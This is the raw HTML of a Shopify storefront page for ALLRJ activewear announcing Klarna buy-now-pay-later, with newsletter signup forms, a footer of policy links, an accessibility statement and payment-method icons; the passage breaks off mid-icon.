<!-- END sections: header-group -->

    <h1 style="font-size:0;height:0;overflow:hidden;">Affordable Gym Apparel & Fitness Gear | ALLRJ Activewear</h1>

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17587734053104__main" class="shopify-section section"><link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/section-main-page.css?v=101686665664319208411766125842" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-rte.css?v=129955352400935762871729795478" media="print" onload="this.media='all'">

<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/section-main-page.css?v=101686665664319208411766125842" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-rte.css?v=129955352400935762871729795478" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17587734053104__main-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17587734053104__main-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="page-width page-width--narrow section-template--17587734053104__main-padding">
  <h1 class="main-page-title page-title h0">
    Klarna
  </h1>
  <div class="rte">
    <div style="text-align: center;">Buy now, pay later with Klarna.</div>
  </div>
</div>


</section><section id="shopify-section-template--17587734053104__newsletter" class="shopify-section section"><link href="//www.allrj.com/cdn/shop/t/66/assets/component-newsletter.css?v=34945112440978667491729795467" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/newsletter-section.css?v=32029452121974141051766125768" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/component-rte.css?v=129955352400935762871729795478" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17587734053104__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17587734053104__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }</style><div class="newsletter center ">
  <div class="newsletter__wrapper color-background-2 gradient content-container isolate content-container--full-width section-template--17587734053104__newsletter-padding"><h2 class="h1" >
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte" ><p>Join our email list for exclusive offers and the latest news. </p></div><div >
            <form method="post" action="/es/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--17587734053104__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Correo electrónico"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--17587734053104__newsletter">
                    Correo electrónico
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Suscribirse"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.allrj.com/cdn/shop/t/66/assets/section-promo-popup.css?v=127854579168687042981766125851" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/component-newsletter.css?v=34945112440978667491729795467" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/newsletter-section.css?v=32029452121974141051766125768" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/component-rte.css?v=129955352400935762871729795478" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17587734216944__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.allrj.com/cdn/shop/t/66/assets/section-footer.css?v=68717387035245503971766125829" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-newsletter.css?v=34945112440978667491729795467" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-list-menu.css?v=82531261308708820501729795455" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-list-payment.css?v=178090847112083036751729795457" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-list-social.css?v=95959682829340248331729795458" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-rte.css?v=129955352400935762871729795478" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/disclosure.css?v=157723176749515283361766125738" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-card.css?v=97558457506035627521729795439" media="print" onload="this.media='all'">

<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-newsletter.css?v=34945112440978667491729795467" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-list-menu.css?v=82531261308708820501729795455" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-list-payment.css?v=178090847112083036751729795457" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-list-social.css?v=95959682829340248331729795458" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-rte.css?v=129955352400935762871729795478" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/disclosure.css?v=157723176749515283361766125738" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-card.css?v=97558457506035627521729795439" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17587734216944__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17587734216944__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--17587734216944__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Accessibility Statement</h2><div class="footer-block__details-content rte">
                      <p>We are committed to ensuring digital accessibility for people with disabilities and continually improving the user experience. Our website aims to conform to WCAG 2.1 level AA standards. If you encounter any accessibility issues, please contact us at support@allrj.com or (732) 705-1056. We strive to respond within 2 business days.</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">About Allrj</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/es/apps/help-center"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Preguntas más frecuentes
                            </a>
                          </li><li>
                            <a
                              href="/es/apps/order-tracking"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rastrea tu orden
                            </a>
                          </li><li>
                            <a
                              href="/es/blogs/blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/reviews-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reviews
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de devoluciones
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/es/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica de reembolso
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/chargeback-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Chargeback Policy
                            </a>
                          </li><li>
                            <a
                              href="https://www.allrj.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap 
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">More info</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/es/pages/climate-commitment"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Climate commitment 
                            </a>
                          </li><li>
                            <a
                              href="https://join.collabs.shopify.com/community/apply/D6BaeExlxQM"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Become an Ambassador 
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/klarna"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              Buy now pay later with Klarna
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos de servicio
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/klarna"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              Klarna
                            </a>
                          </li><li>
                            <a
                              href="https://brandfetch.com/allrj.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Brand
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              >
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p><strong>Join the Allrj Community</strong></p>
                      </div><form method="post" action="/es/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17587734216944__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17587734216944__footer">
                              Correo electrónico
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Suscribirse"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop">
              
              
              <script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Dz9GcHjQ.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js"></script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_C4yd0v1c.esm.js"></script>
<script type="module">
  await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Dz9GcHjQ.es.esm.js");
await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js");
await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_C4yd0v1c.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="http://www.facebook.com/TheAllrj" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://www.instagram.com/theallrj" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://www.tiktok.com/@the_allrj" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://www.pinterest.com/theallrj" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" 